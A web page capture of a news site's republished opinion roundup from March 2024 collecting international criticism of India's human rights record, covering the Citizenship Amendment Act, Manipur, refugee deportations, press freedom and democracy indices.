

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.southasianupdate.com/opinion/news/6605
body_size: 13298
content:
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=no">

<title>India, Globally: CAA, Manipur, and India\`s Human Rights Crisis</title>

<script data-ad-client="ca-pub-2041389748633910" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><meta name="p:domain_verify" content="c0b55870314e28b95906c5cd302b5d39"><script type="text/javascript">(function(c,l,a,r,i,t,y){c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);})(window, document, "clarity", "script", "7vzutcxv4a");</script>
<meta name="description" content="India, Globally: CAA, Manipur, and India's Human Rights Crisis">
<meta name="keywords" content="The Narendra Modi government frequently posits India as a ‘Vishwaguru' or world leader. How the world sees India is often lost in this branding exercise.">

<meta http-equiv="refresh" content="600">
<meta name="author" content="South Asian Update">
<meta name="Developer" content="eMythMakers.com">
<meta name="resource-type" content="document">
<meta name="contact" content="news@southasianupdate.com">
<meta name="copyright" content="Copyright (c) 2026. All Rights ® Reserved by https://www.southasianupdate.com/.">

<meta name="robots" content="index, follow">
<meta name="googlebot" content="index, follow">
<meta name="googlebot-news" content="index, follow">
<meta name="msnbot" content="index, follow">

<meta property="fb:app_id" content="">
<meta property="fb:pages" content="">

<meta property="og:site_name" content="South Asian Update">
<meta property="og:title" content="India, Globally: CAA, Manipur, and India's Human Rights Crisis">
<meta property="og:description" content="The Narendra Modi government frequently posits India as a ‘Vishwaguru' or world leader. How the world sees India is often lost in this branding exercise.">
<meta property="og:url" content="https://www.southasianupdate.com/opinion/news/6605">
<meta property="og:type" content="article">
<meta property="og:image" content="https://www.southasianupdate.com/media/imgAll/2022December/en/CAA-India-2403240846.jpg">
<meta property="og:locale" content="en_US">

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="South Asian Update">
<meta name="twitter:title" content="India, Globally: CAA, Manipur, and India's Human Rights Crisis">
<meta name="twitter:description" content="The Narendra Modi government frequently posits India as a ‘Vishwaguru' or world leader. How the world sees India is often lost in this branding exercise.">
<meta name="twitter:image" content="https://www.southasianupdate.com/media/imgAll/2022December/en/CAA-India-2403240846.jpg">

<link rel="image_src" href="https://www.southasianupdate.com/media/imgAll/2022December/en/CAA-India-2403240846.jpg">
<link rel="canonical" href="https://www.southasianupdate.com/opinion/news/6605">

<link type="image/x-icon" rel="shortcut icon" href="https://www.southasianupdate.com/media/common/favicon.ico">
<link type="image/x-icon" rel="icon" href="https://www.southasianupdate.com/media/common/favicon.ico">

<link href="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-EVSTQN3/azprG1Anm3QDgpJLIm9Nao0Yz1ztcQTwFspd3yD65VohhpuuCOmLASjC" crossorigin="anonymous"><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.5.0/css/all.min.css" integrity="sha512-QfDd74mlg8afgSqm3Vq2Q65e9b3xMhJB4GZ9OcHDVy1hZ6pqBJPWWnMsKDXM7NINoKqJANNGBuVRIpIJ5dogfA==" crossorigin="anonymous" referrerpolicy="no-referrer" /><link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&display=swap" rel="stylesheet"><link rel="stylesheet" type="text/css" href="https://www.southasianupdate.com/common/css/eMythMakers.css?16 January, 2026 15:41:20">
<script type="application/ld+json">
{
	"@context": "https://schema.org",
	"@type": "NewsArticle",
	"url": "https://www.southasianupdate.com/opinion/news/6605",
	"articleBody": "The Narendra Modi government frequently posits India as a ‘Vishwaguru' or world leader. How the world sees India is often lost in this branding exercise.",
	"articleSection": "Opinion",
	"keywords": "",
	"mainEntityOfPage": {
		"@type": "WebPage",
		"name": "India, Globally: CAA, Manipur, and India's Human Rights Crisis",
		"@id": "https://www.southasianupdate.com/opinion/news/6605"
	},
	"headline": "India, Globally: CAA, Manipur, and India's Human Rights Crisis",
	"image": {
		"@type": "ImageObject",
		"url": "https://www.southasianupdate.com/media/imgAll/2022December/en/CAA-India-2403240846.jpg",
		"height": 600,
		"width": 351
	},
	"datePublished": "14:46, 24 March 2024",
	"dateModified": "",
	"author": {
		"@type": "Person",
		"name": ""
	},
	"publisher": {
		"@type": "Organization",
		"name": "southasianupdates.com",
		"logo": {
			"@type": "ImageObject",
			"url": "https://www.southasianupdates.com/media/common/logo.png",
			"width": 200,
			"height": 99
		}
	},
	"description": "The Narendra Modi government frequently posits India as a ‘Vishwaguru' or world leader. How the world sees India is often lost in this branding exercise."
}
</script>
<script type="application/ld+json">
{
	"@context": "https://schema.org",
	"@type": "Organization",
	"url": "https://www.southasianupdates.com",
	"logo": "https://www.southasianupdates.com/media/common/logo.png",
	"contactPoint": [{
		"@type": "ContactPoint",
		"telephone": "",
		"email": "info@southasiaupdate.com",
		"contactType": "customer service"
	}]
}
</script>
<script type="application/ld+json">
{
	"@context": "https://schema.org",
	"@type": "ImageObject",
	"url": "https://www.southasianupdate.com/media/imgAll/2022December/en/CAA-India-2403240846.jpg",
	"height": 600,
	"width": 351
}
</script>
<script type="application/ld+json">
{
	"@context": "http://schema.org",
	"@type": "BreadcrumbList",
	"itemListElement": [{
			"@type": "ListItem",
			"position": 1,
			"item": {
				"@id": "https://www.southasianupdates.com",
				"name": "Home"
			}
		},
		{
			"@type": "ListItem",
			"position": 2,
			"item": {
				"@id": "https://www.southasianupdates.com/opinion",
				"name": "Opinion"
			}
		},
		{
			"@type": "ListItem",
			"position": 3,
			"item": {
				"name": "India, Globally: CAA, Manipur, and India's Human Rights Crisis",
				"@id": "https://www.southasianupdate.com/opinion/news/6605"
			}
		}
	]
}
</script>
</head>
<body>


<script async src="https://cse.google.com/cse.js?cx=e0a656e552a2f469c"></script>
<header class="d-print-none">
	<div class="HeaderTopBar Mobilehide">
		<div class="container">
			<div class="row">
				<div class="col-lg-4 col-sm-12">
					<div class="DateTime h-100 d-flex align-items-center d-none">
						<p class="date"><i class="fa fa-calendar" aria-hidden="true"></i><span> Friday, 16 January 2026</span></p>
					</div>
				</div>
				<div class="col-lg-4 col-12 d-flex justify-content-center">
					<a href="https://www.southasianupdate.com/" class="DLogo"><img src="https://www.southasianupdate.com/media/common/logo.png" title="South Asian Update" alt="South Asian Update" class="img-fluid img100"></a>
				</div>
				<div class="col-lg-4 col-sm-12 d-flex justify-content-end align-items-center">
					<div class="SocialIcon">
						<ul>
							<li class="fb-icon fb-icon2 "><a href="https://www.facebook.com/South-Asian-Update-101902635054024" target="_blank"><i class="fab fa-facebook-f"></i></a></li>
							<li class="yt-icon yt-icon2 "><a href="https://www.youtube.com/channel/UC7K46EIJev2UVklFGFku7LA" target="_blank"><i class="fab fa-youtube"></i></a></li>
							<li class="tw-icon"><a href="https://twitter.com/updates_asian" target="_blank"><i class="fab fa-twitter"></i></a></li>
							<li class="tm-icon"><a href="https://www.tumblr.com/southasiannews" target="_blank"><i class="fab fa-tumblr"></i></a></li>
							<li class="insta-icon insta-icon2 "><a href="https://www.instagram.com/southasian1234/" target="_blank"><i class="fab fa-instagram"></i></a></li>
						</ul>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div id="myHeader">
		<div class="DHeaderNav Mobilehide">
			<div class="container">
				<nav class="navbar navbar-expand-lg navbar-light bg-light">
					<a href="https://www.southasianupdate.com/" class="StickyLogo" rel="home"><img src="https://www.southasianupdate.com/media/common/logo.png" title="South Asian Update" alt="South Asian Update" class="img-fluid img100"></a>
					<button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
						<span class="navbar-toggler-icon"></span>
					</button>
					<div class="collapse navbar-collapse" id="navbarSupportedContent">
						<ul class="navbar-nav d-flex justify-content-center">
							<li class="nav-item HomeBtn"><a class="nav-link" href="https://www.southasianupdate.com/">Home</a>
							</li>
							<li class="nav-item dropdown has-megamenu">
								<a class="nav-link dropdown-toggle" href="https://www.southasianupdate.com/south-asia" data-bs-toggle="dropdown">South Asia</a>
								<div class="dropdown-menu megamenu" role="menu">
									<div class="d-flex justify-content-center">
										<div>
											<ul class="nav flex-column">
												<li><a class="dropdown-item" href="https://www.southasianupdate.com/south-asia/afghanistan">Afghanistan</a></li>
											</ul>
										</div>
										<div>
											<ul class="nav flex-column">
												<li><a class="dropdown-item" href="https://www.southasianupdate.com/south-asia/bangladesh">Bangladesh</a></li>
											</ul>
										</div>
										<div>
											<ul class="nav flex-column">
												<li><a class="dropdown-item" href="https://www.southasianupdate.com/south-asia/bhutan">Bhutan</a></li>
											</ul>
										</div>
										<div>
											<ul class="nav flex-column">
												<li><a class="dropdown-item" href="https://www.southasianupdate.com/south-asia/india">India</a></li>
											</ul>
										</div>
										<div>
											<ul class="nav flex-column">
												<li><a class="dropdown-item" href="https://www.southasianupdate.com/south-asia/Maldives">Maldives</a></li>
											</ul>
										</div>
										<div>
											<ul class="nav flex-column">
												<li><a class="dropdown-item" href="https://www.southasianupdate.com/south-asia/nepal">Nepal</a></li>
											</ul>
										</div>
										<div>
											<ul class="nav flex-column">
												<li><a class="dropdown-item" href="https://www.southasianupdate.com/south-asia/pakistan">Pakistan</a></li>
											</ul>
										</div>
										<div>
											<ul class="nav flex-column">
												<li><a class="dropdown-item" href="https://www.southasianupdate.com/south-asia/sri-lanka">Sri Lanka</a></li>
											</ul>
										</div>
									</div>
								</div>
							</li>
							<li class="nav-item dropdown has-megamenu">
								<a class="nav-link dropdown-toggle" href="https://www.southasianupdate.com/world/" data-bs-toggle="dropdown">World</a>
								<div class="dropdown-menu megamenu" role="menu">
									<div class="d-flex justify-content-center">
										<div>
											<ul class="nav flex-column">
												<li><a class="dropdown-item" href="https://www.southasianupdate.com/world/africa">Africa</a></li>
											</ul>
										</div>
										<div>
											<ul class="nav flex-column">
												<li><a class="dropdown-item" href="https://www.southasianupdate.com/world/asia">Asia</a></li>
											</ul>
										</div>
										<div>
											<ul class="nav flex-column">
												<li><a class="dropdown-item" href="https://www.southasianupdate.com/world/america">America</a></li>
											</ul>
										</div>
										<div>
											<ul class="nav flex-column">
												<li><a class="dropdown-item" href="https://www.southasianupdate.com/world/middle-east">Middle East</a></li>
											</ul>
										</div>
										<div>
											<ul class="nav flex-column">
												<li><a class="dropdown-item" href="https://www.southasianupdate.com/world/europe">Europe</a></li>
											</ul>
										</div>
									</div>
								</div>
							</li>
							<li class="nav-item"><a class="nav-link" href="https://www.southasianupdate.com/opinion">Opinion</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.southasianupdate.com/sports">Sports</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.southasianupdate.com/entertainment">Entertainment</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.southasianupdate.com/tech">Tech</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.southasianupdate.com/economy">Economy</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.southasianupdate.com/world-brief">The World in Brief</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.southasianupdate.com/archives">Archive</a></li>
							<li class="LiveTV nav-item">
								<div class="d-flex justify-content-end SearchArea">
									<div class="search">
										<i class="fas fa-search" aria-hidden="true"></i>
										<div class="search-box">
											<form name="frmSearch" action="https://www.google.com" target="_blank" method="get">
												<input type="hidden" name="cx" value="e0a656e552a2f469c">
												<input type="hidden" name="gsc.sort" value="date">
												<input type="hidden" name="ie" value="utf-8">
												<input type="text" name="q" id="search" placeholder="Type here..." />
												<input type="submit" value="Search" />
											</form>
										</div>
									</div>
								</div>
							</li>
						</ul>
					</div>
				</nav>
			</div>
		</div>
	</div>
	<div class="DHeaderMenu MobileMenuShow" id="myHeader2">
		<div class="container-fluid TopMenu">
			<div class="row">
				<div class="col-sm-12">
					<div class="DLogoMobile display-flex">
						<div class="mr-auto menu-left"> <i class="fa fa-bars show"></i><i class="fa fa-times hide" aria-hidden="true"></i> </div>
						<div class="m-auto LogoDate"><a href="https://www.southasianupdate.com/"><img src="https://www.southasianupdate.com/media/common/logo.png" alt="South Asian Update" title="South Asian Update" class="img-fluid"></a></div>
						<div class="ml-auto menu-right">
							<div class="menu-search"><a class="nav-link-search" href=""><i class="fa fa-search"></i></a></div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="search_block Hide">
			<div class="container">
				<div class="col-xl p-0">
					<form name="frmSearch" action="https://www.google.com" target="_blank" method="get">
						<div class="search_logo display-flex">
							<input type="hidden" name="cx" value="e0a656e552a2f469c">
							<input type="hidden" name="gsc.sort" value="date">
							<input type="hidden" name="ie" value="utf-8">
							<input type="text" name="q" id="search" placeholder="search here...">
							<button><i class="fa fa-search"></i></button>
							<a href="" class="close-search"><i class="fa fa-times"></i></a>
						</div>
					</form>
				</div>
			</div>
		</div>
		<div class="container MobileMenu hide">
			<div class="row LiveViewMenu">
				<div class="col-xl">
					<div class="MobileMenuTop">
						<div class="row pb-4">
							<div class="col-xl p-0">
								<div class="MobileDateArea">
									<p class="date"><i class="fa fa-calendar" aria-hidden="true"></i>Friday16 January 2026</p>
								</div>
								<div class="MobileMenuSocial d-flex justify-content-center">
									<div class="DSocialLink DSocialLinkMobile">
										<ul>
											<li><a href="" target="_blank"><i class="fab fa-facebook-f"></i></a></li>
											<li><a href="" target="_blank"><i class="fab fa-twitter"></i></a></li>
											<li><a href="" target="_blank"><i class="fab fa-youtube"></i></a></li>
											<li><a href="" target="_blank"><i class="fab fa-instagram"></i></a></li>
											<li><a href="" target="_blank"><i class="fa fa-rss" aria-hidden="true"></i></a></li>
										</ul>
									</div>
								</div>
							</div>
							<div class="col-6">
								<ul>
									<li class="nav-item"><a class="nav-link" href="https://www.southasianupdate.com/">Home</a></li>
									<li class="nav-item"><a class="nav-link" href="https://www.southasianupdate.com/south-asia">South Asia</a></li>
									<li class="nav-item"><a class="nav-link" href="https://www.southasianupdate.com/world">World</a></li>
									<li class="nav-item"><a class="nav-link" href="https://www.southasianupdate.com/opinion">opinion</a></li>
									<li class="nav-item"><a class="nav-link" href="https://www.southasianupdate.com/africa">Africa</a></li>
									<li class="nav-item"><a class="nav-link" href="https://www.southasianupdate.com/asia">Asia</a></li>
									<li class="nav-item"><a class="nav-link" href="https://www.southasianupdate.com/america">America</a></li>
								</ul>
							</div>
							<div class="col-6">
								<ul>
									<li class="nav-item"><a class="nav-link" href="https://www.southasianupdate.com/europe">Europe</a></li>
									<li class="nav-item"><a class="nav-link" href="https://www.southasianupdate.com/middle-east">Middle East</a></li>
									<li class="nav-item"><a class="nav-link" href="https://www.southasianupdate.com/tech">Tech</a></li>
									<li class="nav-item"><a class="nav-link" href="https://www.southasianupdate.com/entertainment">Entertainment</a></li>
									<li class="nav-item"><a class="nav-link" href="https://www.southasianupdate.com/sports">Sports</a></li>
									<li class="nav-item"><a class="nav-link" href="https://www.southasianupdate.com/economy">Economy</a></li>
									<li class="nav-item"><a class="nav-link" href="https://www.southasianupdate.com/archives/">Archive</a></li>
								</ul>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</header>
<div class="d-flex justify-content-center">
	<div class="LOGOIMG">
		<img src="https://www.southasianupdate.com/media/common/logoBlack2.png" alt="South Asian Update" title="South Asian Update" class="img-fluid img100">
	</div>
</div>
<div class="container">
<main>
<!-- <button onclick="topFunction()" id="myBtn" title="Go to top"><i class="bi bi-arrow-up-circle-fill"></i></button> -->
<div class="container">
<section>
	<div class="InnerCatTitle2"><h2>Opinion</h2> <span class="RIghtBar"></span></div>
	<div class="row">
		<div class="col-lg-9 col-sm-12">
			<article class="DDetailsContent">
				<div class="DDetailsTitle">
										<h1>India, Globally: CAA, Manipur, and India's Human Rights Crisis</h1>
									</div>
				<div class="DInfoSection">
					<div class="row">
						<div class="col-lg-4 col-sm-12">
							<div class="AdditionalInfo">
								<div class="DescTitle">
								<h2>									</h2>
								</div>
							</div>
						</div>
						<div class="col-lg-4 col-sm-12">
							<div class="pDate">
								<p><i class='fa fa-calendar'></i>
									 Published: 14:46, 24 March 2024								</p>
							</div>
						</div>
						<div class="col-lg-4 col-sm-12 d-print-none">
							<div class="d-flex justify-lg-content-end"><div class="DSocialTop">
								<!-- AddToAny BEGIN -->
<div class="a2a_kit a2a_kit_size_32 a2a_default_style" data-a2a-url="https://www.southasianupdate.com/opinion/news/6605" data-a2a-title="India, Globally: CAA, Manipur, and India's Human Rights Crisis">
<a class="a2a_dd" href="https://www.addtoany.com/share"></a>
<a class="a2a_button_facebook"></a>
<a class="a2a_button_facebook_messenger"></a>
<a class="a2a_button_linkedin"></a>
<a class="a2a_button_twitter"></a>
<a class="a2a_button_tumblr"></a>
<a class="a2a_button_whatsapp"></a>
<a class="a2a_button_viber"></a>
</div>
<script async src="https://static.addtoany.com/menu/page.js"></script>
<!-- AddToAny END -->	
							</div></div>
						</div>
					</div>
				</div>
				<div class="row">
					<div class="col-sm-12" vtype="">
												<img src="https://www.southasianupdate.com/media/imgAll/2022December/en/CAA-India-2403240846.jpg" alt="India, Globally: CAA, Manipur, and India's Human Rights Crisis" title="India, Globally: CAA, Manipur, and India's Human Rights Crisis" class="img-fluid img100 TopImg">

											</div>
				</div>
				<div id="contentDetails" class="DetailsText mt-2">
					<p>The Narendra Modi government frequently posits India as a &lsquo;Vishwaguru&rsquo; or world leader. How the world sees India is often lost in this branding exercise.</p>

<p>Outside India, global voices are monitoring and critiquing human rights violations in India and the rise of Hindutva. We present here fortnightly highlights of what a range of actors &ndash; from UN experts and civil society groups to international media and parliamentarians of many countries &ndash; are saying about the state of India&rsquo;s democracy.</p>

<p><strong><em>International media reports-</em></strong></p>

<p><strong>The Economist</strong>: Tracing history and today&rsquo;s context, the Economist published an explainer of Hindutva on March 7. Hindutva &ldquo;seeks to equate Indianness with Hinduism.&rdquo; While the BJP pushes &ldquo;Hindu-nationalist priorities&rdquo; such as the special status of Jammu and Kashmir and laws against cow slaughter and religious conversion, its critics say non-Hindu Muslims, especially Muslims, are being marginalised as &ldquo;second-class citizens&rdquo; and &ldquo;Hindu-nationalist vigilante groups&rdquo; are operating with impunity.&nbsp;</p>

<p><strong>Reuters</strong>: Kanishka Singh reports on March 12 that in response to the Indian government&rsquo;s notification of rules to enforce the Citizenship (Amendment) Act, 2019, a day before, the US State Department indicated that they will &ldquo;closely monitor&rdquo; its implementation and noted that &ldquo;respect for religious freedom and equal treatment under the law for all communities are fundamental democratic principles&rdquo;. The UN Office reiterated its view that the law is &ldquo;fundamentally discriminatory in nature&rdquo;.&nbsp;</p>

<p><strong>South China Morning Post:&nbsp;</strong>Amy Sood writes on March 12 that activists are alarmed at India&rsquo;s move to deport thousands of refugees back to Myanmar, as the military there intensifies its fight against ethnic armed groups and pro-democracy rebels. Since Myanmar&rsquo;s military coup in 2021, thousands of civilians and defecting Myanmar troops have taken shelter in the northeastern Indian states of Manipur and Mizoram through free movement policies at the border. Blaming the refugees for ongoing ethnic violence in Manipur, India is now reversing these policies. John Quinley III, Director of the international human rights group Fortify Rights, says &ldquo;this is the worst time to send anyone back to Myanmar&rdquo; and the decision to send them back &ldquo;is against international human rights law&rdquo;. &nbsp;</p>

<p><strong>CBC News:&nbsp;</strong>Mark Gollom writes on March 13 that at the behest of the Indian government, YouTube has blocked access to a documentary by Fifth Estate, CBC&rsquo;s documentary programme, on the fatal shooting of Hardeep Singh Nijjar last June. X (formerly Twitter) told CBC that it too has received a legal removal demand from the Indian government on the same story, but a decision has not yet been reached.&nbsp;</p>

<p><strong>Le Monde:&nbsp;</strong>An investigative report by Sophie Landrin and Carole Dieterich published on March 13 focuses on noted human rights activist Harsh Mander and goes on to find that &ldquo;under the impetus of the nationalist prime minister, the executive orchestrated a radical campaign against NGOs and human rights movements.&rdquo; This &ldquo;witch hunt&rdquo; also spreads to the media and universities.</p>

<p><strong>Parliamentarians advocate</strong>: Member of the House of Lords, Baroness D&rsquo;Souza, on March 14, raised a question in the British Parliament under the title &ldquo;Reported threats to democratic freedoms in India,&rdquo; prompting strong debate. The Baroness said &ldquo;the BJP policy of Hindu nationalism is increasingly invading press freedom, political opposition, and civil society space&rdquo; and the use of anti-terror and sedition laws, among others &ldquo;all hint at an electoral autocracy in the world&rsquo;s largest nominal democracy&rdquo;. Other peers questioned the British government on how it has been holding the Indian government to account on a range of topics including the situation in Manipur, violence against Christians and discrimination against Dalits.</p>

<p><strong>Experts say</strong></p>

<p>Volker T&uuml;rk, the UN High Commissioner for Human Rights, said in a March 4 update to the UN Human Rights Council that he is concerned about the &ldquo;restrictions on civic space, hate speech and discrimination against minorities, especially Muslims&rdquo; in India as it heads to national elections this year.&nbsp;</p>

<p>Amnesty International released a statement on March 5 calling the &ldquo;re-acquittal&rdquo; of human rights defender G.N. Saibaba &ldquo;a triumph of justice over continued repression.&rdquo; It pointed to the &ldquo;routine use&rdquo; of the anti-terror law UAPA &ldquo;as a tool to intimidate, harass and target activists like G.N. Saibaba&rdquo; and called for &ldquo;the immediate and unconditional release of all the other human rights defenders and activists&rdquo; similarly &ldquo;arbitrarily detained&rdquo;.</p>

<p>A group of United Nations independent experts, part of the Special Procedures of the UN Human Rights Council, released a statement on March 7 raising their alarm that &ldquo;attacks on minorities, media and civil society in India&rdquo; are &ldquo;likely to worsen&rdquo; in the run-up to India&rsquo;s impending national elections. They call on India to &ldquo;fully&rdquo; implement its human rights obligations and &ldquo;reverse&rdquo; the &ldquo;erosion of human rights&rdquo;.&nbsp;</p>

<p>The International Crisis Group released a commentary on the situation in Jammu and Kashmir on March 8, pointing to a &ldquo;substantial gap&rdquo; between the Indian government&rsquo;s claims of &ldquo;peace&rdquo; and the actual situation on the ground. Militant activity has been pushed &ldquo;deep underground&rdquo; and &ldquo;not a week goes by without an insurgent attack or a deadly encounter between insurgents and security forces&rdquo;. &nbsp;It notes that many Kashmiris feel the Modi government has turned Kashmir into a &ldquo;police state.&rdquo; All political work is &ldquo;severely curtailed&rdquo; and journalists are being muzzled. The authorities must address the lack of voice in the region&rsquo;s affairs including by holding elections.</p>

<p>Friends of Democracy, a new global effort to connect citizens concerned about the rise of authoritarianism around the world, hosted a conversation on March 9 between recently appointed upper house Member of Parliament (Trinamool Congress), and former journalist, Sagarika Ghose with Dr. Irfan Nooruddin of Georgetown University. In the context of Hindu nationalism, they discussed challenges facing Indian opposition leaders, including the use of anti-corruption tools to undermine Indian opposition.&nbsp;</p>

<p>Responding to the operationalization of the Citizenship Amendment Act (CAA) 2019, Amnesty International called it &ldquo;a blow to the Indian constitutional values of equality and religious non-discrimination and inconsistent and incompatible with India&rsquo;s international human rights obligations&rdquo; in a March 14 statement. The government has failed to &ldquo;listen to a multitude of voices critical of the CAA&rdquo;. Amnesty notes that the CAA also expands the criteria for cancellation of the Overseas Citizen of India (OCI) registration as &ldquo;another weapon&rdquo; to &ldquo;target and punish dissenting voices&rdquo;. It demands the immediate repeal of the law.</p>

<p>A new book by Alpa Shah, Professor of Anthropology at the London School of Economics, titled The Incarcerations: Bhima Koregaon and the Search for Democracy in India alleges, on the basis of interviews with cyber security analysts, that evidence used to incarcerate 16 people in the Elgar Parishad case was &ldquo;likely to have been implanted remotely through a hacker-for-hire mercenary gang infrastructure&rdquo; and that an Investigating Officer on the case worked with the hackers to plant evidence in the computers of at least three of the accused.</p>

<p>Open Doors&rsquo; World Watch List 2024 ranked India as 11th in their latest annual ranking of the 50 countries where Christians face the most severe persecution. Published last month, the report terms anti-Christian persecution in India as &ldquo;extreme&rdquo;. It also highlights the targeting of Christians during the ethno-religious violence in Manipur as well as during mob attacks in Chhattisgarh, both in 2023.</p>

<p>The Pew Research Center recently released the findings of its survey on the popularity of representative democracy &mdash; and authoritarianism &mdash; &nbsp;around the world. Among its findings on India are that although people want democracy to be more representative, 82% said technocracy was at least somewhat good, 72% said military rule was at least somewhat good and 67% thought it was a good thing for a strong leader to be unconstrained by legislative or judicial interference. The share of the public that supports authoritarian systems was highest in India (85%) and lowest in Sweden (8%), the median being 31%.</p>

<p>The V-Dem (Varieties of Democracy) Democracy Report 2024 observes that a &ldquo;wave of autocratisation is observable globally&rdquo;. India, with 18% of the world&rsquo;s population, &ldquo;accounts for about half of the population living in autocratising countries.&rdquo; There has been sharp autocratisation in India from 2013, putting it at one of the top ten in recent times. It notes that India is no longer termed a democracy, but &ldquo;dropped down to electoral autocracy in 2018&rdquo; and remains there at the end of 2023. <a href="https://thewire.in/media/india-globally-caa-manipur-and-indias-human-rights-crisis"><em><strong>-Source:&nbsp;the wire</strong></em></a></p>				</div>
								<div class="row d-print-none">
					<div class="col-sm-12">
											</div>
				</div>
								<div class="RelatedNews d-print-none">
					<div class="related_caption"><i class="fa fa-newspaper-o" aria-hidden="true"></i> Related News</div>
					<ul>
												<li>
							<i class="fa fa-tags"></i>
							<a href="https://www.southasianupdate.com/world-brief/news/6592" target="_blank">US says Arunachal Pradesh is part of India, amid Indo-China tensions</a>
						</li>
												<li>
							<i class="fa fa-tags"></i>
							<a href="https://www.southasianupdate.com/world-brief/news/6569" target="_blank">Foreign students attacked in India over Ramadan prayers</a>
						</li>
												<li>
							<i class="fa fa-tags"></i>
							<a href="https://www.southasianupdate.com/south-asia/maldives/6506" target="_blank">Maldives secures military assistance deal with China amidst tensions with India</a>
						</li>
											</ul>
				</div>
				
			<div class="d-flex justify-lg-content-end"><div class="DSocialTop">
<!-- AddToAny BEGIN -->
<div class="a2a_kit a2a_kit_size_32 a2a_default_style" data-a2a-url="https://www.southasianupdate.com/opinion/news/6605" data-a2a-title="India, Globally: CAA, Manipur, and India's Human Rights Crisis">
<a class="a2a_dd" href="https://www.addtoany.com/share"></a>
<a class="a2a_button_facebook"></a>
<a class="a2a_button_facebook_messenger"></a>
<a class="a2a_button_linkedin"></a>
<a class="a2a_button_twitter"></a>
<a class="a2a_button_tumblr"></a>
<a class="a2a_button_whatsapp"></a>
<a class="a2a_button_viber"></a>
</div>
<script async src="https://static.addtoany.com/menu/page.js"></script>
<!-- AddToAny END -->
			</div></div>

			<div class="DContentAdd d-print-none">
				<div class="row mt-3 mb-3">
						<div class="col-sm-12 text-center">
						<img src="https://www.southasianupdate.com/media/Advertisement/Advertisement(970X90).png" class="img-fluid img100" title="Advertisement" alt="Advertisement">
					</div>
				</div>
			</div>
			</article>
		</div>

		<div class="col-lg-3 col-md-12 col-sm-12 col-12">

		<div class="row mt-4"><div class="col-sm-12 text-center"></div></div>

		<section>
		<h2 align="center"><b>Latest News</b></h2>
